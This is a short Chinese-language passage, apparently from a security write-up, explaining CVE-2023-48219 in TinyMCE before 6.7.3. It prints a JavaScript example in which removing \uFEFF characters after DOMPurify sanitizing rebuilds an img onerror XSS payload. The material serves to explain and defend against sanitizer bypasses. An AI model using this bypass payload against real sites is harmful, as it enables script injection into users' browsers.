 CVE-2023-48219 - TinyMCE < 6.7.3（由 @kinukawamasato 👑 发现）
@kinugawamasato也发现了这个问题，这个问题涉及在 DOMPurify 之后替换为 null 。更多详细信息可在此处找到，但简而言之：
var clean = DOMPurify.sanitize("x<style><\uFEFF/style><\uFEFFimg src=x onerror=alert()></style>");
clean = clean.replaceAll("\uFEFF", "");
console.log(clean); // x<style></style><img src=x onerror=alert()></style>
图 12：由于 DOMPurify 输出中的字符串替换而导致 DOMPurify 绕过的示例。